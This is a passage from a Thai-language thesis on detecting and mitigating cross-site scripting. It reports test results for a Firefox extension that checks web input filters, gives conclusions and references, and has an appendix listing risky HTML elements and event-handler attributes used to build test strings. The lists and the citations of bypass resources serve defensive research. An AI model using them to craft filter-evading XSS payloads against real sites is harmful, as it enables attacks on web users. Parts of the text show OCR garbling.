ทำงานในรูปแบบตรวจสอบแท็กที่เน้นในเรื่องของความครอบคลุมและเป็นการเรียกใช้แท็กใน ลักษณะปกติจึงแจ้งผลได้น้อยกว่าเมื่อทดสอบกับการป้องกันที่มีความครอบคลุม

ิจากการทดลองเพิ่มเติมที่อาศัยผลการตรวจสอบจากส่วนของการทดลองเบื้องต้นมาช่วย แก้ไขการป้องกันให้แข็งแรงขึ้นโดยสร้างเป็นการป้องกันรูปแบบใหม่ซึ่งประกอบด้วย รูปแบบอาศัย ้อี้ลี่เมนต์ รูปแบบอาศัยแอททริบิวต์ รูปแบบอาศัยอี้ลี่เมนต์และแอททริบิวต์และรูปแบบอาศัยแท็ก

้ผลจากการตรวจสอบรูปแบบที่ 2 พบว่ามีสตริงทดสอบที่สามารถผ่านการป้องกันได้เป็น 1987, 2229, 1566, 0 ตามลำดับและผลจากการตรวจสอบรูปแบบที่ 4 เป็น 0, 1, 0 และ 14 ตามลำดับ เมื่อทำการคิดเป็นเปอร์เซ็นต์โดยเทียบกับสตริงทดสอบทั้งหมดของแต่ละรูปแบบการตรวจสอบ แล้วการตรวจสอบรูปแบบที่ 2 ได้เป็น 54.54%, 61.18%, 42.99%, 0% ตามลำดับและการ ้ตรวจสอบรูปแบบที่ 4 ได้เป็น 0%, 0.97%, 0% และ 13.59% ตามลำดับ ทำให้สามารถสรุปได้ว่า ในการตรวจสอบความปลอดภัยของแอพพลิเคชั่นในเรื่องของครอสไซต์สคริปติ้งจำเป็นต้องใช้ รูปแบบการตรวจสอบทั้งสองแบบควบคู่กัน เพราะแม้การแจ้งเตือนจากการตรวจสอบรูปแบบที่ 4 ่ จะเป็น 0 แต่การแจ้งเตือนจากการตรวจสอบของรูปแบบที่ 2 ที่เป็นการเรียกใช้แท็กโดยตรงจะยังมี การแจ้งเตือนออกมาและในทางกลับกันแม้จะไม่มีการแจ้งเตือนจากการตรวจสอบรูปแบบที่ 2 เกิดขึ้นแต่การแจ้งเตือนจากการตรวจสอบของรูปแบบที่ 4 จะยังคงมีอยู่

้อย่างไรก็ตามนอกจากจะบอกจำนวนสตริงที่ผ่านได้ เครื่องมือที่พัฒนาขึ้นยังให้ข้อมูลการ ้ป้องกันเกี่ยวกับการอนุญาตสิ่งที่เป็นความเสี่ยงออกมาดังรูปที่ 5.1 ซึ่งเชื่อว่าจะช่วยลดปัญหา ให้กับผู้พัฒนาได้มากไม่ต้องทำการวิเคราะห์สตริงทดสอบที่ละตัวว่าส่งผลกระทบอย่างไรต่อระบบ ้อย่างที่ต้องทำกันในการทดสอบทั่วไป ซึ่งการปรับแก้โดยไม่รู้ถึงสาเหตุของความเสี่ยงที่แน่ชัด ้อาจจะทำให้การป้องกันที่ปรับแก้แล้วก็ยังคงมีความเสี่ยงเหลืออยู่ อย่างเช่นในกรณีการป้องกัน รูปแบบอาศัยแอททริบิวต์จะพบว่ายังคงเหลือความเสี่ยงอยู่ นั่นเป็นเพราะสตริงทดสอบที่เป็นความ เสี่ยงไม่มีการใช้แคททริบิวต์จึงทำให้ยังสามารถผ่านการป้องกันที่ปรับแก้แล้วได้เหมือนเดิม



รูปที่ 5.1 ตัวอย่างการแจ้งเตือนของเครื่องมือในรูปแบบการตรวจสอบแท็ก

จากรูปที่ 5.1 กรณีที่จำนวนของสตริงที่ผ่านการป้องกันได้มีมากถ้าต้องไปตรวจสอบทีละ ้ตัวตามวิธีปกติจะทำให้เสียเวลานาน ขณะที่เครื่องมือที่พัฒนาขึ้นจะสามารถแสดงสาเหตุที่แจ้ง เตือนออกมาอย่างเด่นชัดจึงเป็นการอำนวยความสะดวกให้แก่ผู้ตรวจสอบเพื่อให้นำไปใช้พิจารณา

้ทำการปรับปรุงแก้ไขต่อไป นอกจากนี้เครื่องมือยังมีการทำงานในการตรวจสอบการป้องกันเพื่อให้ ข้อมูลเพิ่มเติมถึงเรื่องการป้องกันอักขระอันตรายและการตรวจสอบการเข้ารหัสซึ่งเป็นการทำงาน ของเครื่องมือในรูปแบบการตรวจสอบอักขระและการเข้ารหัสหรือรูปแบบที่ 3 ที่จะแจ้งลักษณะของ การป้องกันที่มีอยู่ออกมาดังรูปที่ 5.2 เป็นการทำเพื่อช่วยให้ข้อมูลสำหรับการพิจารณาแก้ไขการ ้ป้องกันเพิ่มเติมต่อไป เนื่องจากถ้าไม่มีการตรวจสอบการเข้ารหัสแล้วความเสี่ยงที่มีอยู่จะมีมากขึ้น และในบางรูปแบบของการป้องกันจะก่อให้เกิดความเสี่ยงได้ เช่น ในกรณีที่อนุญาตให้ใช้อีลีเมนต์ ที่พิจารณาเพิ่มเติมและแม้คำสำคัญจะไม่อนุญาตแต่การโจมตีจะเกิดขึ้นได้เมื่อคำสำคัญอยู่ใน รูปแบบของการเข้ารหัส



าปที่ 5.2 ตัวอย่างการแจ้งเตือนของเครื่องมือในรูปแบบการตรวจสอบอักขระและการเข้ารหัส

## บทที่ 6

## สรุปผลการวิจัยและข้อเสนอแนะ

งานวิจัยนี้เป็นการศึกษาเกี่ยวกับแนวทางในการช่วยเหลือปัญหาเกี่ยวกับการโจมตี ครอสไซต์สคริปติ้งโดยได้ทำการรวบรวมและจัดแบ่งงานวิจัยที่เกี่ยวข้องในการบรรเทาปัญหา ครอสไซต์สคริปติ้งออกเป็นกลุ่มตามลักษณะที่มีต่อครอสไซต์สคริปติ้งของแต่ละเทคนิคที่ได้ นำเสนอและได้ทำการพัฒนาเครื่องมือเพื่อช่วยลดปัญหาครอสไซต์สคริปติ้งโดยเป็นการเสนอ แนวทางเบื้องต้นในการให้ข้อมูลแก่ผู้ใช้ได้นำไปพิจารณาในการทรัสต์และเป็นการช่วยเหลือในการ ทดสอบความปลอดภัยของเว็บแอพพลิเคชั่นซึ่งได้อาศัยความรู้จากแหล่งต่างๆมาใช้ในการทดสอบ และในการแจ้งเตือน

## 6.1 สรุปผลการวิจัย

ในงานวิจัยนี้ได้ทำการจัดแบ่งงานวิจัยที่เกี่ยวข้องในการบรรเทาปัญหาครอสไซต์สคริปตึ้ง ออกเป็นกลุ่มตามลักษณะที่มีต่อครอสไซต์สคริปติ้งของแต่ละเทคนิคที่ได้นำเสนอเพื่อให้เห็น แนวทางเทคนิคที่เป็นที่สนใจของนักวิจัยต่อครอสไซต์สคริปติ้งได้และทำการพัฒนาเครื่องมือเพื่อ ช่วยลดปัญหาครอสไซต์สคริปติ้ง

โดยในส่วนของการจัดแบ่งงานวิจัยนั้นได้ทำการจัดแบ่งงานวิจัยออกเป็น 4 กลุ่ม แอนนะไลซ์ ดิเทคท์ มิททิเกทและเทสท์ ซึ่งพบว่างานวิจัยส่วนใหญ่ตกอยู่ในส่วนของมิททิเกทที่ ส่วนมากเป็นการอำนวยความสะดวกในการป้องกันหรือตอบสนองความต้องการของการทำงานที่ ้มากกว่าปกติให้แก่ผู้พัฒนา เช่น สามารถกำหนดการทำงานของเบราว์เซอร์ต่อการใช้สคริปต์ฝั่ง ไคล์เอนท์ขึ้นทำงานได้อย่างมีระเบียบมากขึ้น แต่ตัวการป้องกันผู้พัฒนาจำเป็นต้องพิจารณาให้ เหมาะสมตามการทำงานของแอพพลิเคชั่นด้วยตัวเองและพบว่ายังขาดแคลนงานที่มีเทคนิคใน ึกลุ่มอื่นอยู่มาก

สำหรับการพัฒนาเครื่องมือเพื่อช่วยลดปัญหาครอสไซต์สคริปติ้งนั้นได้ทำการพัฒนา เครื่องมือขึ้นเป็นการตรวจสอบ 4 รูปแบบ รูปแบบการตรวจสอบพื้นฐาน, รูปแบบการตรวจสอบ แท็ก, รูปแบบการตรวจสอบอักขระและการเข้ารหัสและรูปแบบการตรวจสอบโดยการโจมตีจริงซึ่ง การทำงานของรูปแบบการตรวจสอบพื้นฐานเป็นการส่งอีลีเมนต์ที่มีความเสี่ยงเด่นชัดไปทดสอบ กับแอพพลิเคชั่นที่กำลังใช้งานอยู่แล้วตรวจสอบการตอบสนองกลับมาในทันทีเป็นการให้ข้อมูลแก่ ผู้ใช้ได้นำไปพิจารณาในการทรัสต์ซึ่งไม่ควรทรัสต์หากมีการแจ้งเตือน ส่วนการทำงานในรูปแบบ ้การตรวจสอบแท็กเป็นการตรวจสอบด้วยคีลีเมนต์ที่มีความเสี่ยง แอททริบิวต์ที่มีความเสี่ยงและคำ สำคัญที่เมื่อใช้ร่วมกับอีลีเมนต์และแอททริบิวต์บางตัวแล้วจะเกิดความเสี่ยงขึ้นโดยเป็นการ

เรียกใช้แท็กในลักษณะปกติทำเพื่อตรวจสอบความครอบคลุมของการป้องกันของแอพพลิเคชั่น ส่วนการทำงานรูปแบบการตรวจสอบอักขระและการเข้ารหัสนั้นทำเพื่อให้ข้อมูลลักษณะการ ้ป้องกันในเรื่องการอนุญาตอักขระและการอนุญาตการเข้ารหัสออกมาให้ทราบซึ่งเป็นเรื่องที่มี ้ ความสำคัญเพราะเมื่ออนุญาตการเข้ารหัสให้ใช้งานได้ในบางกรณีจะสามารถสร้างการโจมตีให้มี ้ ความหลากหลายได้มากขึ้นซึ่งส่วนใหญ่จะถูกใช้เพื่อหลบเลี่ยงการป้องกันและที่ทำให้การเข้ารหัส มีความสำคัญเพราะการเข้ารหัสสามารถใช้งานร่วมกับอีลีเมนต์ที่เป็นที่นิยมและส่วนใหญ่อนุญาต ให้ใช้งานกันอย่าง <a> หรือ <img> ได้ และสุดท้ายในรูปแบบการตรวจสอบโดยการโจมตีจริงเป็น การตรวจสอบที่นิยมใช้กันทั่วไปโดยเป็นการนำสตริงที่ถูกรวบรวมจัดไว้ว่าเป็นเพย์โหลดที่จะ ก่อให้เกิดครอสไซต์สคริปติ้งมาทดสอบโจมตีซึ่งส่วนใหญ่จะอยู่ในลักษณะที่พยายามหลบเลี่ยงการ ป้คงกัน

้ผลการทดลองเบื้องต้นที่เป็นการทดสอบกับการป้องกัน 4 รูปแบบที่นำมาจาก แอพพลิเคชั่นที่มีอยู่จริงแสดงให้เห็นว่าเมื่อการป้องกันมีจุดอ่อนมากการทำงานตรวจสอบของ เครื่องมือในรูปแบบการตรวจสอบแท็กจะมีการทำงานที่ครอบคลุมกว่ากล่าวคือเครื่องมือแจ้งเตือน ถึงรูปแบบของอันตรายที่สามารถเกิดขึ้นได้มากกว่า แต่เมื่อการป้องกันมีความแข็งแรงมากรูปแบบ การตรวจสอบโดยการโจมตีจริงจะสามารถแจ้งเตือนถึงอันตรายได้มากกว่า

ในการทดลองเพิ่มเติมที่เป็นการปรับแก้การป้องกันตามการแจ้งเตือนของการทดลอง ้เบื้องต้นโดยไม่ใช้ผลแจ้งเตือนระหว่างแต่ละรูปแบบร่วมกันเป็นรูปแบบการป้องกันใหม่ 4 รูปแบบ พบว่าเมื่อรูปแบบการตรวจสอบโดยการโจมตีจริงไม่มีการแจ้งเตือนแต่รูปแบบการตรวจสอบแท็ก จะแจ้งเตือนออกมาและในทางกลับกันเมื่อรูปแบบการตรวจสอบแท็กไม่มีการแจ้งเตือนแต่รูปแบบ การตรวจสอบโดยการโจมตีจริงจะแจ้งเตือนออกมาจึงทำให้ต้องใช้ทั้งสองวิธีในการตรวจสอบ ้ ความปลอดภัยเกี่ยวกับครอสไซต์สคริปติ้งเพื่อให้มั่นใจว่าความเสี่ยงจะไม่เกิดขึ้น

อย่างไรก็ตามในรูปแบบการตรวจสอบแท็กของเครื่องมือที่พัฒนาขึ้นนอกจากจะแจ้งถึง ้จำนวนสตริงที่ผ่านการป้องกันได้แล้วยังมีการแจ้งเตือนถึงความเสี่ยงที่ชัดเจนเป็นการบอกสาเหตุที่ แจ้งเตือนออกมาว่าเสี่ยงเพราะอีลีเมนต์หรือแอททริบิวต์อะไรจึงเป็นการช่วยลดภาระให้กับ ผู้พัฒนาในการปรับปรุงการป้องกันไม่ต้องไปวิเคราะห์สตริงโจมตีที่ละตัว

### 62 ข้อเสนอแนะ

1. การทดสอบการป้องกันครอสไซต์สคริปติ้งจะได้ผลดีมากน้อยเพียงใดขึ้นอยู่กับ รูปแบบการโจมตีและความครอบคลุมของสตริงที่ใช้ทดสอบและขึ้นอยู่กับลักษณะ การทำการปัดงกับของทางฝั่งเซอร์เวอร์

- ่ 2. ในการตรวจสอบความปลอดภัยของเว็บแอพพลิเคชั่นเนื่องจากแอพพลิเคชั่นมีความ หลากหลายมากเครื่องมือที่ใช้ในการตรวจสอบควรจะมีการทำงานที่สามารถรองรับ รูปแบบของแอพพลิเคชั่นได้หลายแบบ เช่น สามารถทำงานกับแอพพลิเคชั่นที่ต้องส่ง ้อินพุตแบบต่อเนื่อง (เพจแรกรับอินพุตเบื้องต้นไว้ก่อน เพจถัดไปให้ส่งอินพุตเพิ่ม จากนั้นจึงประมวลผลแล้วตอบสนองกลับมาให้ผู้ใช้) ได้
- ถ้าสามารถแยกรูปแบบการโจมตีออกได้อย่างชัดเจนจะทำให้สามารถสร้างการ  $\overline{3}$ ทดสอบที่จะช่วยให้บอกสาเหตุของการแจ้งเตือนที่ชัดเจนได้ซึ่งจะเป็นการช่วยลด ภาระในการตรวจสคบ

### 6.3 บทสรป

งานวิจัยนี้เป็นการศึกษาเกี่ยวกับแนวทางในการช่วยเหลือปัญหาเกี่ยวกับการโจมตี ้ ครอสไซต์สคริปติ้งจากการที่ได้ทำการรวบรวมและจัดแบ่งงานวิจัยที่เกี่ยวข้องในการบรรเทาปัญหา ของครอสไซต์สคริปติ้งออกเป็นกลุ่มตามลักษณะที่มีต่อครอสไซต์สคริปติ้งของแต่ละเทคนิคที่ งานวิจัยได้นำเสนอซึ่งช่วยให้ผู้สนใจศึกษาสามารถเข้าใจแนวทางของงานวิจัยที่มีอยู่ได้อย่าง รวดเร็วและจากการที่ได้พัฒนาเครื่องมือเป็นไฟร์ฟอกซ์เอกเทนซันที่เป็นการทำงานใกล้ชิดกับ เบราว์เซอร์จึงสามารถที่จะช่วยให้ข้อมูลแก่ผู้ใช้ได้นำไปพิจารณาในการทรัสต์ได้ นอกจากนี้จาก การประยุกต์ใช้ความรู้เกี่ยวกับการโจมตีและการป้องกันจากแหล่งต่างๆทำให้เครื่องมือที่พัฒนา นอกจากจะลดภาระในการสร้างสตริงทดสอบและทำให้ตรวจสอบได้ครอบคลุมมากขึ้นแล้วยัง สามารถให้ข้อมูลความเสี่ยงจากสตริงทดสอบที่ได้แจ้งเตือนและลักษณะการป้องกันที่มีต่อการ โจมตีครอสไซต์สคริปติ้งออกมาให้ทราบจึงช่วยให้สามารถเข้าใจและปรับปรุงการป้องกันได้อย่างมี งใจฯสิทธิภาพมากขึ้น

# รายการอ้างอิง



- [13] Sandbox (computer security)[Online]. Available from: http://en.wikipedia.org/wiki/Sandbox (computer security) [2008,January 23]
- [14] Same origin policy[Online]. Available from: http://en.wikipedia.org/wiki/Same\_origin\_policy [2008,January 23]
- [15] H. J. Wang, X. Fan, J. Howell, and C. Jackson. Protection and communication abstractions for web browsers in MashupOS. In Proceedings of twenty-first ACM SIGOPS symposium on Operating systems principles Stevenson, Washington, USA ACM, pp. 1-16, 2007.
- [16] The Evolution of Cross-Site Scripting Attacks<sup>[</sup>Online]. Available form: http://www.idefense.com [2008,January 23]
- [17] S. Kals, E. Kirda, C. Kruegel, and N. Jovanovic. SecuBat: a web vulnerability scanner. In Proceedings of the 15th international conference on World Wide Web Edinburgh, Scotland ACM, pp. 247-256, 2006.
- [18] G. Neville-Neil. Vicious XSS. Queue 3 (2005): 12-15.
- [19] R. C. Barnett. Preventing Web Attacks With Apache. Addison Wesley, 2006.
- [20] Extensions [Online]. Available from: http://developer.mozilla.org/en/docs/Extensions [2008,January 23]
- [21] XSS-Me[Online]. Available from: http://www.securitycompass.com/exploit\_me/xssme/xssme\_faq.shtml [2008,January 23]
- [22] XSS Warning [Online]. Available from: http://www.gianniamato.it/project/extension/xsswarning/ [2008,January 23]
- [23] NoScript[Online]. Available from: http://noscript.net/ [2008,January 23]
- [24] RSnake. XSS Cheat Sheet[Online]. Available from: http://ha.ckers.org/xss.html [2008,January 23]
- [25] G. A. D. Lucca, A. R. Fasolino, M. Mastoianni, and P. Tramontana. Identifying Cross Site Scripting Vulnerabilities in Web Applications. In Proceedings of the Web Site Evolution, Sixth IEEE International Workshop on (WSE'04) - Volume 00 IEEE Computer Society, pp. 71-80, 2004.
- [26] Y.-W. Huang, F. Yu, C. Hang, C.-H. Tsai, D.-T. Lee, and S.-Y. Kuo. Securing web application code by static analysis and runtime protection. In Proceedings of the 13th international conference on World Wide Web New York, NY, USA ACM, pp. 40-52, 2004.
- [27] N. Jovanovic, C. Kruegel, and E. Kirda. Precise alias analysis for static detection of web application vulnerabilities. In Proceedings of the 2006 workshop on Programming languages and analysis for security Ottawa, Ontario, Canada ACM, pp. 27-36, 2006.
- [28] Pixy: XSS and SQLI Scanner for PHP Programs [Online]. Available from: http://pixybox.seclab.tuwien.ac.at/pixy/ [2008,January 23]
- [29] O. Ismail, M. Etoh, Y. Kadobayashi, and S. Yamaguchi. A Proposal and Implementation of Automatic Detection/Collection System for Cross-Site Scripting Vulnerability. In Proceedings of the 18th International Conference on Advanced Information Networking and Applications - Volume 2 IEEE Computer Society, pp. 145, 2004.
- [30] C. Kruegel and G. Vigna. Anomaly detection of web-based attacks. In Proceedings of the 10th ACM conference on Computer and communications security Washington D.C., USA ACM, pp. 251-261, 2003.
- [31] J.-C. Lin and J.-M. Chen. An Automatic Revised Tool for Anti-Malicious Injection. In Proceedings of the Sixth IEEE International Conference on Computer and Information Technology (CIT'06) - Volume 00 IEEE Computer Society, pp. 164, 2006.
- [32] T. Jim, N. Swamy, and M. Hicks. Defeating script injection attacks with browser-enforced embedded policies. In Proceedings of the 16th international conference on World Wide Web Banff, Alberta, Canada ACM, pp. 601-610, 2007.
- [33] B. Livshits and I. Erlingsson. Using web application construction frameworks to protect against code injection attacks. In Proceedings of the 2007 workshop on Programming languages and analysis for security San Diego, California, USA ACM, pp. 95-104, 2007.
- [34] E. Kirda, C. Kruegel, G. Vigna, and N. Jovanovic. Noxes: a client-side solution for mitigating cross-site scripting attacks. In Proceedings of the 2006 ACM symposium on Applied computing Dijon, France ACM, pp. 330-337, 2006.
- [35] D. Scott and R. Sharp. Abstracting application-level web security. In Proceedings of the 11th international conference on World Wide Web. Honolulu, Hawaii, USA: ACM, pp. 396-407, 2002.
- [36] J. Shanmugam and M. Ponnavaikko. A solution to block Cross Site Scripting Vulnerabilities based on Service Oriented Architecture. In 6th IEEE/ACIS International Conference on Computer and Information Science (ICIS 2007). Melbourne, Australia: ICIS, pp. 861-866, 2007.
- [37] G. Hermosillo, R. Gomez, L. Seinturier, and L. Duchien. AProSec: an Aspect for Programming Secure Web Applications. In Proceedings of the The Second International Conference on Availability, Reliability and Security IEEE Computer Society, pp. 1026-1033, 2007.
- [38] J. Shanmugam and M. Ponnavaikko. XSS Application Worms: New Internet Infestation and Optimized Protective Measures. In Proceedings of the Eighth ACIS International Conference on Software Engineering, Artificial Intelligence, Networking, and Parallel/Distributed Computing (SNPD 2007) - Volume 03 IEEE Computer Society, pp. 1164-1169, 2007.
- [39] M. Johns and C. Beyerlein. SMask: preventing injection attacks in web applications by approximating automatic data/code separation. In Proceedings of the 2007 ACM symposium on Applied computing Seoul, Korea ACM, pp. 284-291, 2007.
- [40] V. Kongsli. Security testing with Selenium. In Companion to the 22nd ACM SIGPLAN conference on Object oriented programming systems and applications companion Montreal, Quebec, Canada ACM, pp. 862-863, 2007.
- [41] Selenium web application testing system<sup>[</sup>Online]. Available from: http://www.openqa.org/selenium/ [2008,January 23]
- [42] How To Identify Cross Site Scripting Vulnerabilities [Online]. Available from: http://www.guidanceshare.com/wiki/How\_To\_Identify\_Cross\_Site\_Scripting\_ Vulnerabilities [2008,January 23]
- [43] How To: Prevent Cross-Site Scripting in ASP.NET[Online]. Available from: http://msdn2.microsoft.com/en-us/library/ms998274.aspx [2008,January 23]
- [44] Safehtml[Online]. Available from: http://www.pixelapes.com/safehtml/?page=safehtml [2008,January 23]
- [45] XSS Prevention [Online]. Available from: http://wiki.flux-cms.org/display/BLOG/XSS+Prevention [2008,January 23]
- [46] PHP XSS (cross site scripting) filter function [Online]. Available from: http://quickwired.com/smallprojects/php\_xss\_filter\_function.php [2008,January 23]
- [47] HTML 4.01 Specification[Online]. Available from: http://www.w3.org/TR/html401/ [2008,January 23]
- [48] Common Tag Attributes: Event Handlers[Online]. Available from: http://www.blooberry.com/indexdot/html/tagpages/attributes/events.htm [2008,January 23]
- [49] PHP-Nuke<sup>[</sup>Online]. Available from: http://phpnuke.org/ [2008,January 23]
- [50] Bypass XSS filter in PHPNUKE 7.9=>x[Online]. Available from: http://www.securityfocus.com/archive/1/419496/30/0/threaded [2008,January 23]

ภาคผนวก

#### ุภาคผนวก ก

## ดีลีเมนต์และแดททริกิวต์ที่ใช้

งานวิจัยนี้ ทำการศึกษาวิธีการที่ช่วยลดปัญหาของครอสไซต์สคริปติ้งโดยได้มีการพัฒนา เครื่องมือขึ้นมาเพื่อทดลองด้วยโดยทำการใช้ข้อมูลจากแหล่งความรู้ต่างๆ [43-49] ในการระบุว่า ้ สิ่งใดที่มีความเสี่ยงหรือควรจะต้องพิจารณา ผู้เขียนจึงได้รวบรวมอีลีเมนต์ที่พิจารณา (อีลีเมนต์ที่มี ้ ความเสี่ยง) แอททริบิวต์ที่พิจารณา (แอททริบิวต์ที่มีความเสี่ยง) และอีลีเมนต์ที่พิจารณาเพิ่มเติม พร้อมทั้งคู่แอททริบิวต์ที่ใช้ร่วมกันเพื่อสร้างสตริงสำหรับทำการทดสอบ ซึ่งมีรายละเอียดดังต่อไปนี้

## 1 คีลีเมนต์ที่พิจารณา

ู้อีลี่เมนต์ที่พิจารณาคืออีลี่เมนต์ที่มีความเสี่ยงซึ่งได้แก่ applet. base. bosound. blink. body, embed, frame, frameset, iframe, ilayer, input, layer, link, meta, object, script, style, title, xml โดยถือว่าอีลีเมนต์เหล่านี้ไม่ควรปล่อยให้ผู้ใช้สร้างขึ้นมาเองเพราะจะก่อให้เกิดปัญหาขึ้น ได้มาก ซึ่งแคททริบิวต์ของคีลีเมนต์ที่พิจารณาที่ใช้ร่วมกันในการทดสคบมีรายละเคียดดังตารางที่  $n-1$ 

| Element                              | Attribute  |
|--------------------------------------|------------|
| applet, embed, iframe, layer, object | width      |
| base                                 | href       |
| bgsound                              | <b>src</b> |
| blink                                |            |
| body                                 | text       |
| frame, ilayer, input, meta           | name       |
| frameset                             | rows       |
| link                                 | rel        |
| script, style                        | type       |
| title                                | lang       |
| xml                                  | id         |

์ ตารางที่ ก-1 อีลีเมนต์ที่พิจารณากับแอททริบิวต์ที่ใช้ร่วมในการทดสอบ

้จากตารางที่ ก-1 อีลีเมนต์เหล่านี้เป็นอีลีเมนต์ที่ไม่ควรให้ผู้ใช้สามารถใช้งานได้ ดังนั้น แอททริบิวต์ที่ใช้ทำการใส่เข้าไปด้วยเวลาตรวจสอบจะเป็นแอททริบิวต์ที่นิยมให้ใช้งานกันหรือไม่ ก่อให้เกิดความเสี่ยงเพื่อให้สตริงทดสอบไม่โดนลบทิ้งทั้งหมดในกรณีมีการตรวจจับแอททริบิวต์ที่มี ้ ความเสี่ยง ในกรณีที่คีลีเมนต์ที่พิจารณาไม่มีแคททริบิวต์ที่มีลักษณะดังกล่าวจะไม่ใส่แคททริบิวต์ ลงไป

#### 2 แดททริกิวต์ที่พิจารณา

แอททริบิวต์ที่พิจารณาหรือก็คือแอททริบิวต์ที่มีความเสี่ยง ได้แก่ onabort, onactivate, onafterprint, onafterupdate, onbeforeactivate. onbeforecopy, onbeforecut. onbeforedeactivate, onbeforeeditfocus, onbeforepaste, onbeforeprint, onbeforeunload, onbeforeupdate, onblur, onbounce, oncellchange, onchange, onclick, oncontextmenu, oncontrolselect. oncopy, oncut. ondataavailable. ondatasetchanged, ondatasetcomplete, ondblclick, ondeactivate, ondrag, ondragend, ondragenter, ondragleave, ondragover, ondragstart, ondrop, onerror, onerrorupdate, onfilterchange, onfinish, onfocus, onfocusin, onfocusout, onhelp, onkeydown, onkeypress, onkeyup, onlayoutcomplete, onload. onlosecapture, onmousedown. onmouseenter. onmouseleave, onmousemove, onmouseout, onmouseover, onmouseup, onmousewheel, onmove, onmoveend, onmovestart, onpaste, onpropertychange, onreadystatechange, onreset, onresize, onresizeend, onresizestart, onrowenter, onrowexit, onrowsdelete, onrowsinserted, onscroll, onselect, onselectionchange, onselectstart, onstart, onstop, onsubmit, onunload, style, dynsrc เนื่องจากแอททริบิวต์ ้ ประเภท on 